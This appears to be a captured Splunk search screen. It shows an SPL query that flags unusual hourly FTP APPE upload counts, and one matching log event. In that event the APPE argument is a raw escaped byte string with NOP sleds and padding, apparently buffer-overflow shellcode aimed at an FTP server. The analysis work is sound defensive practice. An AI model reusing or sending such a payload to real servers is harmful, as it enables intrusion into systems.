 sourcetype=custom_ftp_logs command=APPE
| timechart span=1h count AS uploads
| eventstats avg(uploads) AS avg stdev(uploads) AS std
| eval upper_bound = avg + (2 * std)
| eval lower_bound = avg - (2 * std)
| eval is_anomaly = if(uploads > upper_bound OR uploads < lower_bound, "Yes", "No")
| table _time uploads avg std upper_bound lower_bound is_anomaly
All time
31 events (before 6/22/25 1:35:22.000 PM)
No Event Sampling
Job
Verbose Mode
Events (31)
Patterns
Statistics (1)
Visualization
Timeline format
— Zoom Out
+ Zoom to Selection
× Deselect
1 millisecond per column
31 events at 6:31:28.000 PM on Wednesday, June 18, 2025
Jun 18, 2025 6:31:28.001 PM
0.001 seconds
Format
Show: 20 Per Page
View: List
< Prev
1
2
Next >
< Hide Fields
All Fields
i
Time
Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a command 1
a dest_ip 1
a filename 1
a index 1
# linecount 1
>
6/18/25
6:31:28.000 PM
1332015739.970000 Czgkot1g0YKJKoDyX 192.168.202.102 1193 192.168.23.103 21 <unknown> - APPE
ftp://192.168.23.103/./\x83\xc7<\xbe\xf0]\xbd\xde\x87\xf73\xc9\xb1\xc8\xf3\xa4\x8b\xdf\x8b|$L\xb8Buno\xafu\xfdf\xb9\xf4
^A\x8b\xf3\x87\xfe\xf3\xa4\x81\xc7D\xfd\xff\x90\x90\x90\x90\x90\x90Auno\xe8\xff\xff\xc3_\x83\xc7^E\x83\xc7^KGGGG\x817\xbb\xb0\
xba\xbfu\xf4S\x82\xba\xbf\xbb\xdb\xdf\xcd\xd5\xd5\xd6\x8c\x89\x9e\xde\xd3\xd7\x90\xfd\xda\xcf\xe0\xc8\xd0\xd8\xf1\xde\xdb\xc9\xd
5\xc9\xcc\xf7\xdf\xdb\xdb\xf7\xd9\xd8\xcd\xda\xc2\xc3\xfe\xcc\xc3\x88\xe0\x88\x82\x94\xdb\xd7\xdc\xba\xe2\xdf;\xa7\x8f\xbb\xb0
\xba4\xe0\xbc9|\xb79`4\xe0\xb4\x83l\xce\xb1v4\xc8\x803P\xd1\xbd\xe3\xd9^V\xbc\x9a^Q\xceYXH0\xc3\xa22\xfe\xbd\xea\xd5\xb5X\xa2\x
bf\xbb\xb0\xea2\xfe\xab\xea\xd5\xb7X\xb6\xbf\xbb\xb0\xea2\xe6\x97\xe9@k!\xe0\xe0P\xdb\xda6^\xd0\x8b^?\x8ak3\xfaK;\xfc\x830\xf4
\xbc\xc7\xba@9^?\xa3;\xaa6\xeeD3M0\xf8\xbe\xbej9\xf7C0\xc8\xb2AAAAAAAA\xbb@@\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90 - - - - - - - -
-
host = DREAMBOAT-DESKTOP-VT09M11
source = ftp.log.gz
sourcetype = custom_ftp_logs